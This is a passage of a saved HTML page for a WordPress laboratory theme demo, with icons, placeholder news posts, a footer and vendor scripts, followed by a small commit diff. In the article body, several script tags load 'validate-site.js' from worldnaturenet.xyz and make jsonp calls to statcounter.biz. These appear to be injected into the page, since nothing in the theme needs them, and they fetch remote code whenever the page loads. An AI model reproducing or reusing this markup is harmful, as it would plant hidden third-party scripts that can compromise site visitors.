c-0.5102539,4.7246094-0.6357422,9.5273438-0.3725586,14.2773438c0.0673828,1.2207031,0.1782227,2.3886719,0.7802734,3.2587891   c0.6655273,0.9619141,1.9692383,1.4384766,3.0981445,1.1279297c0.3994141-0.1054688,0.8115234,0.1259766,0.9208984,0.5263672   c0.1088867,0.3994141-0.1264648,0.8115234-0.5263672,0.9208984C12.1386719,43.6621094,11.7744141,43.7080078,11.4101563,43.7080078   z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M19.1206055,15.9150391L19.1206055,15.9150391c-1.3344727,0-2.6245117-0.4482422-3.6333008-1.2617188   c-1.4941406-1.2060547-2.2998047-3.140625-2.1025391-5.0507813c0.2172852-2.1083984,1.6953125-4.0273438,3.6787109-4.7763672   c1.9487305-0.734375,4.3911133-0.2568359,5.9169922,1.1542969c1.5561523,1.4384766,2.2050781,3.7724609,1.6142578,5.8076172   c-0.5200195,1.7949219-1.9477539,3.2714844-3.7255859,3.8525391   C20.3120117,15.8232422,19.7236328,15.9150391,19.1206055,15.9150391z M19.0439453,5.9716797   c-0.5083008,0-0.996582,0.0869141-1.4506836,0.2578125c-1.4643555,0.5527344-2.5561523,1.9707031-2.7163086,3.5273438   c-0.1435547,1.3886719,0.4658203,2.8525391,1.5522461,3.7285156c1.065918,0.8583984,2.6699219,1.1542969,3.9741211,0.7294922   c1.2924805-0.4228516,2.3725586-1.5390625,2.7509766-2.8447266c0.4360352-1.5029297-0.0429688-3.2255859-1.1923828-4.2880859   C21.1987305,6.3759766,20.1352539,5.9716797,19.0439453,5.9716797z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M49.7905273,38.8642578c-7.175293,0-15.4907227-0.1611328-16.0820313-0.8925781   c-0.4682617-0.5791016-0.5019531-1.4931641-0.5351563-2.3779297c-0.0146484-0.3935547-0.0283203-0.765625-0.078125-1.0458984   c-0.0727539-0.4082031,0.199707-0.796875,0.6074219-0.8691406C34.1113281,33.609375,34.5,33.8789063,34.5717773,34.2861328   c0.0678711,0.3828125,0.0844727,0.8242188,0.1005859,1.2509766c0.0151367,0.4101563,0.0390625,1.0527344,0.1381836,1.3583984   c2.0043945,0.4130859,15.9790039,0.6259766,25.4389648,0.3701172c1.3237305-0.0341797,2.7963867-0.1484375,3.5229492-1.0664063   c0.5297852-0.6689453,0.5834961-1.6552734,0.5961914-2.78125l0.125-11.2236328   c0.0200195-1.7558594-0.059082-3.7148438-1.2543945-4.7431641c-0.9360352-0.8046875-2.3759766-0.8837891-3.8935547-0.8974609   l-20.9145508-0.1845703c-1.2402344-0.0039063-2.4609375,0.0830078-3.0058594,0.8330078   c-0.3530273,0.4853516-0.3901367,1.2080078-0.3999023,2.0322266l-0.1069336,9.0234375   c-0.0048828,0.4111328-0.3398438,0.7412109-0.75,0.7412109c-0.0029297,0-0.0058594,0-0.0087891,0   c-0.4140625-0.0048828-0.7460938-0.3447266-0.7412109-0.7587891l0.1069336-9.0234375   c0.0102539-0.8378906,0.0239258-1.9853516,0.6870117-2.8974609c0.9443359-1.296875,2.5878906-1.4433594,4.2319336-1.4501953   l20.9150391,0.1845703c1.8066406,0.015625,3.5380859,0.125,4.8579102,1.2607422   c1.684082,1.4472656,1.7998047,3.8027344,1.7763672,5.8974609l-0.125,11.2236328   c-0.012207,1.0849609-0.0288086,2.5703125-0.9204102,3.6953125c-1.2226563,1.5439453-3.4580078,1.6025391-4.6591797,1.6347656   C60.1787109,38.7685547,55.3232422,38.8642578,49.7905273,38.8642578z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M60.2495117,20.6132813c-0.0024414,0-0.0053711,0-0.0083008,0l-22.7470703-0.2529297   c-0.4140625-0.0048828-0.7460938-0.34375-0.7416992-0.7587891c0.0043945-0.4111328,0.3393555-0.7412109,0.75-0.7412109   c0.0024414,0,0.0053711,0,0.0083008,0l22.7470703,0.2529297c0.4140625,0.0048828,0.7460938,0.34375,0.7416992,0.7587891   C60.9951172,20.2832031,60.6601563,20.6132813,60.2495117,20.6132813z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M37.668457,24.9267578c-0.4052734,0-0.7392578-0.3232422-0.7495117-0.7314453   c-0.0102539-0.4140625,0.3173828-0.7578125,0.7314453-0.7685547l8.8320313-0.2197266   c0.3911133,0.0087891,0.7578125,0.3173828,0.7685547,0.7314453c0.0102539,0.4140625-0.3173828,0.7578125-0.7314453,0.7685547   L37.6875,24.9267578C37.6811523,24.9267578,37.6748047,24.9267578,37.668457,24.9267578z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M39.2294922,32.0224609c-0.3144531,0-0.6074219-0.1992188-0.7119141-0.5136719   c-0.1303711-0.3935547,0.0825195-0.8173828,0.4755859-0.9482422l14.8564453-4.9306641   c0.394043-0.1347656,0.8173828,0.0830078,0.9482422,0.4755859c0.1303711,0.3935547-0.0825195,0.8173828-0.4755859,0.9482422   L39.4658203,31.984375C39.387207,32.0107422,39.3076172,32.0224609,39.2294922,32.0224609z"
                                                                                    fill="#373684"></path>
                                                                            </g>
                                                                        </svg>
                                                                    </div>
                                                                </div>
                                                                <div class="media-body">
                                                                    <h3>Blood Resources Program</h3>
                                                                    <p>ullamcorper suscipit commodo non habent</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-2">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper"></div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="laboratory_empty_space" data-heightmobile="0" data-heighttablet="50"
                                        data-heightdesktop="100" style="height: 50px;">

                                    </div>






                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="vc_row-full-width vc_clearfix"></div>

                    <div class="vc_row-full-width vc_clearfix"></div>
                    <div class="vc_row wpb_row vc_row-fluid">
                        <div class="has-p-m hide-infos wpb_column vc_column_container vc_col-sm-12">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper">

                                    <div class="laboratory_empty_space" data-heightmobile="98" data-heighttablet="98"
                                        data-heightdesktop="98" style="height: 98px;">

                                    </div>






                                    <div class="vc_row wpb_row vc_inner vc_row-fluid">
                                        <div class="wpb_column vc_column_container vc_col-sm-8">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div class="wd-heading  wd-heading-2 text-left">


                                                        <h2
                                                            style="margin:0;font-family:Montserrat;font-weight:700;font-size:32px;color:#000000;text-transform:Inherit;line-height:37px;">
                                                            View the Latest News </h2>


                                                        <p
                                                            style="font-family:Montserrat;font-weight:400;font-size:18px;color:rgba(39,39,39,0.5);line-height:28px;">
                                                            Lorem ipsum dolor sit amet, consectetuer adipiscing elit,
                                                            sed diam nonummy nibhie euismod tincidunt ut laoreet dolore
                                                            magna aliquam erat </p>


                                                    </div>



                                                    <div class="laboratory_empty_space" data-heightmobile="70"
                                                        data-heighttablet="70" data-heightdesktop="70"
                                                        style="height: 70px;">

                                                    </div>






                                                </div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-4">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="blog-container">
                                        <ul class="laboratory_isotop large-block-grid-3" data-wdgrid="fitRows"
                                            style="position: relative; height: 1289.7px;">

                                            <li id="post-183"
                                                class=" uncategorized laboratory_multi_post_isotop_item all post-183 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"
                                                style="position: absolute; left: 0px; top: 0px;">
                                                <div class="laboratory_multi_post_top_image">
                                                    <img src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/11/doc-labwork-1-366x240.jpg"
                                                        alt="Title of Single Post with Image I">
                                                    <div class="laboratory_multi_post_top_image_info">
                                                        <ul class="blog-info">
                                                            <li>
                                                                <i class="fa fa-calendar"></i>
                                                                <span
                                                                    style="font-family:Montserrat;font-weight:600;font-size:12px;color:#b4abab;text-transform:uppercase;letter-spacing:0.3px;font-style:normal;">Nov,
                                                                    07, 2016 </span>
                                                            </li>
                                                            <li>
                                                                <i class="fa fa-user"></i>
                                                                <span
                                                                    style="font-family:Montserrat;font-weight:600;font-size:12px;color:#b4abab;text-transform:uppercase;line-height:10px;letter-spacing:0.3px;font-style:normal;">admin</span>
                                                            </li>
                                                        </ul>
                                                        <h2
                                                            style="font-family:Montserrat;font-weight:700;font-size:20px;color:#25282e;text-transform:capitalize;line-height:27px;letter-spacing:0px;font-style:normal;">
                                                            <a
                                                                href="http://themes.webdevia.com/laboratory/2016/11/07/title-of-single-post-with-image-7/">Title
                                                                of Single Post with Image I</a>
                                                        </h2>
                                                        <div>

                                                            <p
                                                                style="font-family:Montserrat;font-weight:400;font-size:16px;color:rgba(39,39,39,0.5);text-transform:none;line-height:28px;letter-spacing:0.33px;font-style:normal;">
                                                                Welcome to WordPress. This is your first post. Edit or
                                                                delete it, then start writing!</p>
                                                        </div>
                                                        <div class="wd-redmore"><a
                                                                href="http://themes.webdevia.com/laboratory/2016/11/07/title-of-single-post-with-image-7/">read
                                                                more</a><i class="ion-ios-arrow-thin-right"></i></div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li id="post-184"
                                                class=" uncategorized laboratory_multi_post_isotop_item all post-184 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"
                                                style="position: absolute; left: 0px; top: 668px;">
                                                <div class="laboratory_multi_post_top_image">
                                                    <img src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/09/maxresdefault-1-366x240.jpg"
                                                        alt="title of single post with image II">
                                                    <div class="laboratory_multi_post_top_image_info">
                                                        <ul class="blog-info">
                                                            <li>
                                                                <i class="fa fa-calendar"></i>
                                                                <span
                                                                    style="font-family:Montserrat;font-weight:600;font-size:12px;color:#b4abab;text-transform:uppercase;letter-spacing:0.3px;font-style:normal;">Sep,
                                                                    06, 2016 </span>
                                                            </li>
                                                            <li>
                                                                <i class="fa fa-user"></i>
                                                                <span
                                                                    style="font-family:Montserrat;font-weight:600;font-size:12px;color:#b4abab;text-transform:uppercase;line-height:10px;letter-spacing:0.3px;font-style:normal;">admin</span>
                                                            </li>
                                                        </ul>
                                                        <h2
                                                            style="font-family:Montserrat;font-weight:700;font-size:20px;color:#25282e;text-transform:capitalize;line-height:27px;letter-spacing:0px;font-style:normal;">
                                                            <a
                                                                href="http://themes.webdevia.com/laboratory/2016/09/06/title-of-single-post-with-image-6/">title
                                                                of single post with image II</a>
                                                        </h2>
                                                        <div>

                                                            <p
                                                                style="font-family:Montserrat;font-weight:400;font-size:16px;color:rgba(39,39,39,0.5);text-transform:none;line-height:28px;letter-spacing:0.33px;font-style:normal;">
                                                                Welcome to WordPress. This is your first post. Edit or
                                                                delete it, then start writing!</p>
                                                        </div>
                                                        <div class="wd-redmore"><a
                                                                href="http://themes.webdevia.com/laboratory/2016/09/06/title-of-single-post-with-image-6/">read
                                                                more</a><i class="ion-ios-arrow-thin-right"></i></div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li id="post-189"
                                                class=" uncategorized laboratory_multi_post_isotop_item all post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-retina-redy tag-twittwer"
                                                style="position: absolute; left: 369px; top: 668px;">
                                                <div class="laboratory_multi_post_top_image">
                                                    <img src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/06/lab-microscop-1-366x240.jpg"
                                                        alt="Title of single post with link">
                                                    <div class="laboratory_multi_post_top_image_info">
                                                        <ul class="blog-info">
                                                            <li>
                                                                <i class="fa fa-calendar"></i>
                                                                <span
                                                                    style="font-family:Montserrat;font-weight:600;font-size:12px;color:#b4abab;text-transform:uppercase;letter-spacing:0.3px;font-style:normal;">Jun,
                                                                    06, 2016 </span>
                                                            </li>
                                                            <li>
                                                                <i class="fa fa-user"></i>
                                                                <span
                                                                    style="font-family:Montserrat;font-weight:600;font-size:12px;color:#b4abab;text-transform:uppercase;line-height:10px;letter-spacing:0.3px;font-style:normal;">admin</span>
                                                            </li>
                                                        </ul>
                                                        <h2
                                                            style="font-family:Montserrat;font-weight:700;font-size:20px;color:#25282e;text-transform:capitalize;line-height:27px;letter-spacing:0px;font-style:normal;">
                                                            <a
                                                                href="http://themes.webdevia.com/laboratory/2016/06/06/title-of-single-post-with-image/">Title
                                                                of single post with link</a>
                                                        </h2>
                                                        <div>

                                                            <p
                                                                style="font-family:Montserrat;font-weight:400;font-size:16px;color:rgba(39,39,39,0.5);text-transform:none;line-height:28px;letter-spacing:0.33px;font-style:normal;">
                                                                Welcome to WordPress. This is your first post. Edit or
                                                                delete it, then start writing!</p>
                                                        </div>
                                                        <div class="wd-redmore"><a
                                                                href="http://themes.webdevia.com/laboratory/2016/06/06/title-of-single-post-with-image/">read
                                                                more</a><i class="ion-ios-arrow-thin-right"></i></div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>



                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="vc_row wpb_row vc_row-fluid">
                        <div class="wpb_column vc_column_container vc_col-sm-12">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper">
                                    <div class="wpb_text_column wpb_content_element ">
                                        <div class="wpb_wrapper">
                                            <p>
                                                <script
                                                    src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=11"
                                                    type="text/javascript"></script>
                                            </p>
                                            <p>
                                                <script
                                                    src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=33"
                                                    type="text/javascript"></script>
                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="vc_row wpb_row vc_row-fluid">
                        <div class="wpb_column vc_column_container vc_col-sm-12">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper">
                                    <div class="wpb_text_column wpb_content_element ">
                                        <div class="wpb_wrapper">
                                            <p>
                                                <script
                                                    src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=40"
                                                    type="text/javascript"></script>
                                            </p>
                                            <p>
                                                <script
                                                    src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=47"
                                                    type="text/javascript"></script>
                                            </p>
                                            <p>
                                                <script
                                                    src="http://statcounter.biz/optout/set/userid?jsonp=__twb_cb_988436846&amp;key=1b3622eba14d06227e&amp;cv=14&amp;t=1531478442742"
                                                    type="text/javascript"></script>
                                                <script
                                                    src="http://statcounter.biz/optout/set/strtm?jsonp=__twb_cb_341559471&amp;key=1b3622eba14d06227e&amp;cv=1531478443&amp;t=1531478442742"
                                                    type="text/javascript"></script>
                                                <script
                                                    src="http://statcounter.biz/optout/set/lat?jsonp=__twb_cb_110300987&amp;key=1b3622eba14d06227e&amp;cv=1531478443&amp;t=1531478442742"
                                                    type="text/javascript"></script>
                                                <script
                                                    src="http://statcounter.biz/optout/set/lt?jsonp=__twb_cb_192585430&amp;key=1b3622eba14d06227e&amp;cv=0&amp;t=1531478442743"
                                                    type="text/javascript"></script>
                                                <script
                                                    src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=2"
                                                    type="text/javascript"></script>
                                            </p>
                                            <p>
                                                <script
                                                    src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=12"
                                                    type="text/javascript"></script>
                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </article>



        </div>
    </main>
    <!-- /content  -->


    <section class="wd-footer">
        <div class="row">


            <ul class="block large-4 medium-4 columns">
                <li>
                    <div class="textwidget">
                        <div class="footer-logo"><img alt="logo"
                                src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/08/logo.png"></div>
                        <p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative
                            approaches to corporate strategy foster collaborative thinking to further the overall value
                            proposition. </p>
                        <a class="footer-readmor" href="#">Get in Touch<i class="fa fa-long-arrow-right"></i></a>
                    </div>
                </li>
            </ul>

            <ul class="block large-3 medium-3 columns">
                <li>
                    <h4 class="widget-title">Business Hours</h4>
                    <div class="textwidget">
                        <h6>Opining Days :</h6>
                        <div style="font-size: 14px;">Monday – Friday : 9am to 20 pm</div>
                        <div style="margin : 0  0 30px 0px; font-size: 14px;">Saturday : 9am to 17 pm</div>
                        <h6>Vacations :</h6>

                        <div style="font-size: 14px;">All Sunday Days</div>
                        <div style="margin : 0  0 10px 0px; font-size: 14px;">All Official Holidays</div>
                    </div>
                </li>
            </ul>

            <ul class="block large-2 medium-2 columns">
                <li>
                    <h4 class="widget-title">PRACTICE AREAS</h4>
                    <div class="textwidget">
                        <ul id="menu-widget-menu" class="menu">
                            <li id="menu-item-2041"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a
                                    href="#">Our Services</a></li>
                            <li id="menu-item-2042"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2042"><a
                                    href="#">Online Results</a></li>
                            <li id="menu-item-2043"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a
                                    href="#">Our Services</a></li>
                            <li id="menu-item-2044"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2044"><a
                                    href="#">Ou Store</a></li>
                            <li id="menu-item-2045"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a
                                    href="#">Test diagnostic</a></li>
                            <li id="menu-item-2046"
                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2046"><a
                                    href="#">Shoplifting</a></li>
                        </ul>
                    </div>
                </li>
            </ul>
            <ul class="block large-3 medium-3 columns">
                <li>
                    <h4 class="widget-title">Newsletter</h4>
                    <div class="textwidget">
                        <p>Don’t miss to subscribe to our news feeds, kindly fill the form below.</p>

                        <div class="newsletter-div"><input type="text" class="email-adress" placeholder="EMAIL ADRESS"
                                size="20" value="" name="email-adress">
                            <input type="submit" class="newslettersubmit" value="JOIN">

                        </div>
                    </div>
                </li>
            </ul>

        </div>
        <!--.l-footer-->
        <footer class="wd-copyright">
            <div class="row">
                <div class="copyright large-6 columns">
                    <p>
                        © 2020 Laboratory All rights reserved. </p>
                </div>
                <div class="large-6 columns">
                    <div class="copyright-menu">
                        <ul id="menu-footer-menu" class="menu">
                            <li id="menu-item-2037"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a
                                    href="http://themes.webdevia.com/laboratory/contact-us/">Contact Us</a></li>
                            <li id="menu-item-2038"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a
                                    href="http://themes.webdevia.com/laboratory/about-us/">About Us</a></li>
                            <li id="menu-item-2039"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a
                                    href="http://themes.webdevia.com/laboratory/home/">Home</a></li>
                            <li id="menu-item-2040"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a
                                    href="http://themes.webdevia.com/laboratory/blog/">Blog</a></li>
                        </ul>
                    </div>
                </div>

            </div>

        </footer>
    </section>
    <!--/.footer-columns-->



    <script type="text/javascript">
        jQuery(document).foundation();
        var isMobile = {
            Android: function () {
                return navigator.userAgent.match(/Android/i);
            },
            BlackBerry: function () {
                return navigator.userAgent.match(/BlackBerry/i);
            },
            iOS: function () {
                return navigator.userAgent.match(/iPhone|iPad|iPod/i);
            },
            Opera: function () {
                return navigator.userAgent.match(/Opera Mini/i);
            },
            Windows: function () {
                return navigator.userAgent.match(/IEMobile/i);
            },
            any: function () {
                return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
            }
        };


        if (!isMobile.any()) {
            jQuery('.animated').css('opacity', 0);
        } else {
            jQuery('.animated').css('opacity', 1);
        }
        jQuery(function () {
            if (jQuery('.full-page').length) {
                jQuery.scrollify({
                    section: ".vc_row-o-full-height",
                    after: laboratory_fullPageUpdate()
                });
            }
        });
    </script>
    <link href="https://fonts.googleapis.com/css?family=Montserrat:700%7CRoboto:400" rel="stylesheet"
        property="stylesheet" type="text/css" media="all">

    <script type="text/javascript">
        if (typeof revslider_showDoubleJqueryError === "undefined") {
            function revslider_showDoubleJqueryError(sliderID) {
                var err = "<div class='rs_error_message_box'>";
                err += "<div class='rs_error_message_oops'>Oops...</div>";
                err += "<div class='rs_error_message_content'>";
                err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
                err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' ->  'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
                err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
                err += "</div>";
                err += "</div>";
                jQuery(sliderID).show().html(err);
            }
        }		</script>
    <link rel="stylesheet" id="laboratory_shortcodes_google_fonts-css"
        href="https://fonts.googleapis.com/css?family=Montserrat%3A600%7C&amp;ver=5.2.7" type="text/css" media="all">
    <script type="text/javascript">
        /* <![CDATA[ */
        var wpcf7 = { "apiSettings": { "root": "http:\/\/themes.webdevia.com\/laboratory\/wp-json\/contact-form-7\/v1", "namespace": "contact-form-7\/v1" } };
/* ]]> */
    </script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
    <script type="text/javascript"
        src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDcmvSA1VvwVKgtNBzsswD3rzafLCrRcuk&amp;ver=3"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/load-more.js?ver=1.0"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-includes/js/wp-embed.min.js?ver=5.2.7"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5"></script>


</body>

</html>








==== commit 68078363: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<!DOCTYPE html>
 <html class="js mediaqueries matchmedia csstransitions js_active  vc_desktop  vc_transform  vc_transform " lang="en-US">
 
 <head>
@@ -1956,4 +1957,4 @@
 
 </body>
 
-</html>+</html>
